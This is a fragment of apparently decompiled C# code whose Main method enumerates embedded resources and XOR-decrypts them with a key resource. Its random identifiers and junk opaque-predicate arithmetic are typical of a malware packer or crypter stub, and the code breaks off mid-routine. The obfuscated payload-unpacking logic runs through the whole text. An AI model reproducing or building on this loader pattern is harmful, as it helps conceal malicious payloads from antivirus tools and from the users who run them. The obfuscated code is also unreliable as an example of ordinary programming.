 private static void Main(string[] args)
{
foreach (string text in jptqueihphcpwzeqjznkbeuguhlerxm.smiefoxzrwrfjpmsbslgtqrkevmvmtdpr.GetManifestResourceNames().Where(delegate(string n)
{
if (n.StartsWith(vwmctogwotnvintvfzvqrboaxbqtecl.sbgkdukirspotjxvrvtcmsjtetgynusbrnh()))
{
return n.EndsWith(vwmctogwotnvintvfzvqrboaxbqtecl.mhqazdpqbxjflydcvigwasngjnmuwznxfbk());
}
int result;
int num19 = result = -4;
if ((223707217 ^ 1892480971) == 2107209626)
{
result = num19 + sizeof(float);
}
return result != 0;
}))
{
byte[] resource = jptqueihphcpwzeqjznkbeuguhlerxm.GetResource(text);
byte[] resource2 = jptqueihphcpwzeqjznkbeuguhlerxm.GetResource(vwmctogwotnvintvfzvqrboaxbqtecl.SSD(vwmctogwotnvintvfzvqrboaxbqtecl.DS
(vwmctogwotnvintvfzvqrboaxbqtecl.oofjegtjuttcafjvnwjrjaaghpvozkmywik(), vwmctogwotnvintvfzvqrboaxbqtecl.wlyldswwajsytahnqoasnnzcplekkgugsvm()), 3L) + text);
int num2;
int num = num2 = -13618 + 13614;
if ((1022494896 + 74498 ^ 1954396271 + 47172) == 1217188358 + 35067)
{
int num3 = -58158 + 58160;
num2 = num + sizeof(float);
}
int num4;
int num6;
for (int i = num2; i < resource.Length; i = num4 + num6)
{
resource[i] = (resource2[i % resource2.Length] ^ resource[i]);
num4 = i;
int num5 = num6 = -81025 + 81022;
if ((762457497 + 66720 ^ 1245518678 + 22063) == 1733111546 + 70850)
{
int num7 = -63505 + 63507;
num6 = num5 + sizeof(float);
}
}
string text2 = text;
int length = text.Length;
int num9;
int num8 = num9 = -48077 + 48074;
if ((1279979589 + 47733 ^ 1350811267 + 33032) == 483332054 + 34139)
{
int num10 = -24459 + 24461;
num9 = num8 + sizeof(float);
}
int startIndex = length - num9;